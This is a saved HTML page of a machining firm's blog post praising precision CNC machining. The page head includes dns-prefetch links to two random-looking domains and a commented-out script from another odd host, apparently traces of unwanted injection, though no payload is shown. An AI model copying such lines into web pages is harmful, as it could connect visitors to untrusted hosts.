

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdeinc.com/blog/know-precision-cnc-machining-contributes-productivity/
body_size: 10366
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GSG2W76S22');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75089646-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-75089646-1');
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "6nncuvamru");
</script>	
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bdeinc.com/xmlrpc.php">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="inDelrywgEydDd74O7HH5NWqI-ciBf3G4T5fcnV-pGs" />
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css"></noscript>
<link rel="shortcut icon" href="https://www.bdeinc.com/wp-content/themes/bdeinc/images/favicon.ico">
<!--<script async src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
<script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<title>Precision CNC Machining Services | BDE.Inc, Blog</title>
<meta name="description" content="Manufacturers are keen to adopt CNC machining due to several benefits in terms of precision, time, costs of labor, and materials." />
<link rel="canonical" href="https://www.bdeinc.com/blog/know-precision-cnc-machining-contributes-productivity/" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="2 minutes" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Feed" href="https://www.bdeinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Comments Feed" href="https://www.bdeinc.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.bdeinc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/ftbyoed3/4orfo.css" media="all"/>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.bdeinc.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/gokba9q/4orfo.css" media="all"/>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<!-- <link rel='stylesheet' id='wp-paginate-css'  href='https://www.bdeinc.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/etkr0ov6/fcu84.css" media="screen"/>
<script src='//www.bdeinc.com/wp-content/cache/wpfc-minified/k0buqhic/fcu84.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.bdeinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bdeinc.com/wp-json/wp/v2/blog/1198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bdeinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bdeinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.bdeinc.com/?p=1198' />
<link rel="alternate" type="application/json+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fblog%2Fknow-precision-cnc-machining-contributes-productivity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fblog%2Fknow-precision-cnc-machining-contributes-productivity%2F&#038;format=xml" />
<style type="text/css" id="wp-custom-css">
h3 {
font-size: 18px;
}		</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style> ul.sub-menu {display: none;} @media (min-width:800px) { .paddingmen { padding-left:5px !important; } } </style>
<script type="application/ld+json" defer="defer">
{  "@context" : "http://schema.org",
"@type" : "Organization",
"name" : "BDE Manufacturing Technologies",
"alternateName" : "BDE",
"url" : "https://www.bdeinc.com/",
"logo":"https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png",
"address": {
"@type": "PostalAddress",
"streetAddress": "3325 SE 67th Ave",
"addressLocality": "Beaverton",
"addressRegion": "OR",
"postalCode": "97078",
"addressCountry": "US"
},
"telephone":"+1-866-262-6233",
"sameAs":[
"https://www.facebook.com/BDE-Manufacturing-Technologies-169696483040385/",
"https://twitter.com/bdemfgtech",
"https://www.linkedin.com/company/bde-manufacturing-technologies/",
"https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug"  
] 
}
</script>
<link rel="publisher" href="https://plus.google.com/+BDEManufacturingTechnologiesBeaverton"/>  
<script type="text/javascript" src="https://secure.leadforensics.com/js/111677.js" ></script>
<noscript><img src="https://secure.leadforensics.com/111677.png" style="display:none;" /></noscript>
</head>
<body data-rsssl=1 class="blog-template-default single single-blog postid-1198">
<!--<script type="text/javascript" src="https://www.jsnzoe301m.com/js/111677.js" ></script>
<noscript><img alt="" src="https://www.jsnzoe301m.com/111677.png" style="display:none;" /></noscript>-->
<div class="fixheader printhidden">
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 calles" data-animated="fadeInLeft">
<p class="pull-right calls"><span><a href="mailto:info@bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="email icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg" alt="email icon"></noscript>info@bdeinc.com</a>  <a href="tel:+18662626233"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="phone icon" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg" alt="phone icon"/></noscript>866.262.6233</a></span> <span><a href="https://www.bdeinc.com/request-a-quote/" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span></p>
</div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-4  col-md-3 col-sm-4 col-xs-4 logo"><a href="
https://www.bdeinc.com"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo"  class="img-responsive" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png" alt="BDE Manufacturing Technologies Logo"  class="img-responsive"/></noscript></a> </div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8 padding01">
<div class="col-lg-11 col-md-12 col-sm-12  pull-right padding01">
<nav class="navbar">
<div class="wsmenuexpandermain slideRight"><a href="#" class="animated-arrow slideLeft" id="navToggle"><span></span></a></div>
<div class="wsmenucontent overlapblackbg"></div>
<nav class="wsmenu slideLeft clearfix">
<ul id="menu-header-menu" class="mobile-sub wsmenu-list"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.bdeinc.com/">HOME</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="https://www.bdeinc.com/capabilities/">CAPABILITIES</a>
<ul class="sub-menu">
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-379"><a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">CNC Machining &#038; Manufacturing Services</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-397"><a href="https://www.bdeinc.com/capabilities/precision-cnc-machining-services/">Precision CNC Machining Services</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-399"><a href="https://www.bdeinc.com/capabilities/cnc-turning-milling-services/">CNC Turning and Milling Services</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-378"><a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">Electrical Discharge Machining Services</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-561"><a href="https://www.bdeinc.com/capabilities/large-part-cnc-machining-services/">Large Part CNC Machining Services</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-569"><a href="https://www.bdeinc.com/capabilities/rapid-prototype-machining-services/">Rapid Prototype Machining Services</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-380"><a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">CAD and CAM Programming Services</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-398"><a href="https://www.bdeinc.com/capabilities/computer-aided-manufacturing-services/">Computer Aided Manufacturing Services</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-377"><a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">Contract Manufacturing &#038; Assembly Services</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bdeinc.com/recent-works/">RECENT WORK</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-536"><a href="https://www.bdeinc.com/industries">INDUSTRIES</a>
<ul class="sub-menu">
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-551"><a href="https://www.bdeinc.com/industries/aerospace-cnc-machining/">Aerospace CNC Machining</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-550"><a href="https://www.bdeinc.com/industries/medical-cnc-machining/">Medical CNC Machining</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-549"><a href="https://www.bdeinc.com/industries/military-cnc-machining/">Military CNC Machining</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-586"><a href="https://www.bdeinc.com/industries/oil-gas-industry/">Oil and Gas Industry</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-587"><a href="https://www.bdeinc.com/industries/marine-cnc-machining/">Marine CNC Machining</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-588"><a href="https://www.bdeinc.com/industries/architectural-cnc-machining/">Architectural CNC Machining</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-623"><a href="https://www.bdeinc.com/industries/energy-cnc-machining/">Energy CNC Machining</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-562"><a href="https://www.bdeinc.com/industries/high-precision-machined-components/">Precision Machined Components</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-570"><a href="https://www.bdeinc.com/industries/oem-parts-cnc-machining/">OEM Parts CNC Machining</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-571"><a href="https://www.bdeinc.com/industries/cnc-machined-parts/">CNC Machined Parts</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1341"><a href="https://www.bdeinc.com/industries/hi-tech-semiconductor-cnc-machining/">Semiconductor CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-599"><a href="#">MATERIALS TYPE</a>
<ul class="sub-menu">
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.bdeinc.com/stainless-steel-cnc-machining/">Stainless Steel CNC Machining</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.bdeinc.com/aluminum-cnc-machining/">Aluminum CNC Machining</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.bdeinc.com/titanium-cnc-machining/">Titanium CNC Machining</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.bdeinc.com/steel-cnc-machining/">Steel CNC Machining</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.bdeinc.com/copper-cnc-machining/">Copper CNC Machining</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.bdeinc.com/alloy-cnc-machining/">Alloy CNC Machining</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.bdeinc.com/brass-cnc-machining/">Brass CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.bdeinc.com/about-us/">ABOUT US</a>
<ul class="sub-menu">
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.bdeinc.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.bdeinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a target="_blank" rel="noopener" href="https://www.bdeinc.com/blog/">Blog</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.bdeinc.com/certification/">Certification</a></li>
</ul>
</li>
</ul>   
</nav>
</nav>
</div>
</div>
</div>
<div class="col-xs-12 snaehidde">
<span style="font-size:17px; font-weight:bold; color:#253C82"> BDE Manufacturing Technologies </span>
</div>
</div>
</div>
</div>
</div><!-- <link rel="stylesheet" href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/lightbox.css"> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/qw1of74p/fcui5.css" media="all"/>  
<div class="container-fluid"  id="primary">
<div id="carousel-example-generic" class="carousel slide" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Blog Banner" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/blog-image.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/blog-image.jpg" alt="BDE Manufacturing Technologies Blog Banner"></noscript> </div></div></div><!--    
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="col-lg-2 cap">
<p class="cap1" data-animated="fadeInLeft">CAPABILITIES</p>
<span class="rightimg"></span> </div>
</div>
</div>
</div>
</div>
-->
<!--
<div class="container-fluid blue">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CAD and CAM Programming Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CNC Machining and Manufacturing Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Electrical Discharge Machining Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Contract Manufacturing &#038; Assembly Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div>      </div>
</div>
</div>
</div>
-->
<div class="container-fluid bread">
<div class="container">
<ol class="breadcrumb">
<li><a href="https://www.bdeinc.com">Home</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp;
<li><a href="https://www.bdeinc.com/blog/">Blog</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp;
<li class="active">Know How Precision CNC Machining Contributes to Productivity</li>
</ol></div> 
</div>
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-8 col-sm-8 col-xs-12 paragraph">
<h1 class="mainheading">Know How Precision CNC Machining Contributes to Productivity</h1>
</div>
<!-- <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 calltoaction">
</div> -->
</div>
</div>
</div>
</div>   
<!-- <div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph">
</div>
</div>
</div>
</div>
</div>  -->
</div>  
<div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph"> 
<p> <span class="entry-date">Posted On: November 18, 2016</span> </p> 
<div style=text-align:left;></div>
<p style="text-align: justify;">Computer Numerical Control (CNC) machining is allowing manufacturing engineers to transform machining from a conventional manufacturing process into a precise art. Manufacturers are keen to adopt CNC machining due to several benefits in terms of precision, time, costs of labor, and materials.</p>
<h2><strong><span style="font-size:16px;">Benefits of Precision CNC Machining Services</span></strong></h2>
<p style="text-align: justify;">Following are some of the benefits that manufacturing organizations can accrue by employing precision CNC machining for parts manufacturing:</p>
<p style="text-align: justify;"><strong>· &nbsp; &nbsp; &nbsp; &nbsp; Fully Automated:</strong> CNC machines are fully automated, which means they help reduce dependence on human machinists. CNC machines don’t require regular monitoring, and can be left unattended while they complete the machining work. This allows manufacturers to employ fewer people, and use the existing workforce for more productive tasks.</p>
<p style="text-align: justify;"><strong>· &nbsp; &nbsp; &nbsp; &nbsp; Fewer Downtimes: </strong>Most CNC machines can be operated 24/7/365, which allows manufacturers to increase their productivity, and meet their deadlines easily. These machines are only shut down for a few hours for maintenance.</p>
<p style="text-align: justify;"><strong>· &nbsp; &nbsp; &nbsp; &nbsp; Consistent Product Quality: </strong>Human machinists can be prone to mistakes when creating components in bulk. CNC machines can produce exact replicas of machine parts every time they are used. This is very important in the industry, where a small defect can lead to component rejection and replacement, which can take excess time, effort, and expenditure.</p>
<p style="text-align: justify;"><strong>· &nbsp; &nbsp; &nbsp; &nbsp; Ideal for Producing Complex Parts:</strong> Multiaxis machining refers to the type of machining in which the machine can be made to move in multiple axes, while manufacturing machine parts out of large metal sheets. Many precision CNC turning manufacturers provide 3, 4, and 5 axis CNC machining. Multiaxis machining aids in the manufacturing of complex parts with curves or curved holes.</p>
<p style="text-align: justify;"><strong>· &nbsp; &nbsp; &nbsp; &nbsp; Flexibility:</strong> CNC machines provide great flexibility over regular machining techniques. The machine allows for reprogramming and software updates. This allows machinists to alternate from making one machine part to another quickly. Also, they can store the software programs for future reference or reuse.</p>
<p style="text-align: justify;"><strong>· &nbsp; &nbsp; &nbsp; &nbsp; Easy to Operate and Learn:</strong> The operation of the CNC machine is easy to understand. The virtual commands can make the learning experience easy for novice machine operators. Once the first part is inspected, the ongoing production batch requires no inspection at all. The machine can be used to make plastic and metal parts easily.</p>
<p style="text-align: justify;">&nbsp;The above-mentioned benefits suggest how <a href="https://www.bdeinc.com/capabilities/cnc-machining-turning-milling/"><strong>precision CNC machining services</strong></a> contributes to facility productivity. Search for a manufacturer who provides 3, 4, and 5 axis machining. This will ensure that they can take on even complex component manufacturing requirements.</p>
</div>
<div class="navigation">			
<div class="prev-posts pull-left">
<a rel="prev" href="https://www.bdeinc.com/blog/bde-expands-machining-capabilities-okuma-mb-5000/" title="BDE Expands its Machining Capabilities with the Okuma MB 5000" class=" "><strong><<< &quot; Previous &quot;</strong></a>
</div>
<div class="next-posts pull-right">
<a rel="next" href="https://www.bdeinc.com/blog/understanding-computer-aided-manufacturing-benefits/" title="Understanding Computer-aided Manufacturing and its Benefits" class=" "><strong>&quot; Next &quot; >>></strong></a>
</div>
</div>	
</div>
</div>
</div>
<div class="container-fluid conterslider">
<div class="container">
<div class="row">
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
<p style="font-weight:bold;padding:15px 5px 5px 5px;text-align:center;font-size:28px;"> Your CNC Machine Shop in Portland,&nbsp;Hillsboro Oregon </p>
</div>
<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
<span><a href="https://www.bdeinc.com/request-a-quote/" style="margin :20px 0 5px !important;text-align:center;display:block;" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span>
</div>
</div>
</div>
</div>
</div>

<style>
@media (min-width:320px) and (max-width:800px) {
.fb-like.fb_iframe_widget {
width: 100%;
}}
</style>
<div class="container-fluid footer printhidden">
<div class="container">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div data-animated="fadeInDown" class="widget_text col-lg-4 col-md-4 col-sm-6 col-xs-12 fbox1 fboo animated fadeInDown"><div class="textwidget custom-html-widget"><p class="heads">Get In Touch</p><p class="heads12">BDE Manufacturing Technologies <br>
<span>3325 SE 67th Ave Beaverton, OR 97078</span> </p>
<hr>
<p> Toll Free: <a href="tel:+18662626233">866.262.6233 </a> <br>
Phone: <a href="tel:+15036487418">503.648.7418</a><br>
Fax: 503.681.0891<br>
Email: <a href="mailto:info@bdeinc.com">info@bdeinc.com</a><br>
</p></div></div>             <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox12 fboo" data-animated="fadeInDown">
<ul>
<li><a href="https://www.bdeinc.com/">Home</a></li>
<li><a href="https://www.bdeinc.com/about-us/">About Us</a></li>
<li><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li><a href="https://www.bdeinc.com/recent-works/">Recent Work</a></li>
<li><a href="https://www.bdeinc.com/quality-dept/">Quality</a></li>
<li><a href="https://www.bdeinc.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.bdeinc.com/blog/" target="_blank">Blog</a></li>  
<li><a href="https://www.bdeinc.com/sitemap/">Sitemap</a></li>
<li><a href="/sitemap.xml"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xml sitemap" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg" alt="xml sitemap"/></noscript></a></li> 
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox123 fboo" data-animated="fadeInDown"><p class="dark">FOLLOW US ON<br><a href="https://www.facebook.com/BDEManufacturingTechnologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp
